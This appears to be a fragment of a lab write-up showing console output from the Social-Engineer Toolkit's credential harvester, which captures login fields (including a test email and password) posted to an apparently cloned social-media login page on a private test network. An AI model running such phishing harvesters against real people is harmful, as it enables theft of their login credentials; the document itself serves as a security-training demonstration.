 The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.4 - - [22/Nov/2021 07:25:47] "GET / HTTP/1.1" 200 -
10.0.2.4 - - [22/Nov/2021 07:25:47] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.4 - - [22/Nov/2021 07:26:01] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21000
PARAM: lsd=AVoVNnx8Zcc
PARAM: display=
PARAM: enable_profile_selector=
PARAM: isprivate=
PARAM: legacy_return=0
PARAM: profile_selector_ids=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=042300_kgK8
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=absdpaus
POSSIBLE PASSWORD FIELD FOUND: pass=aspdbas
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI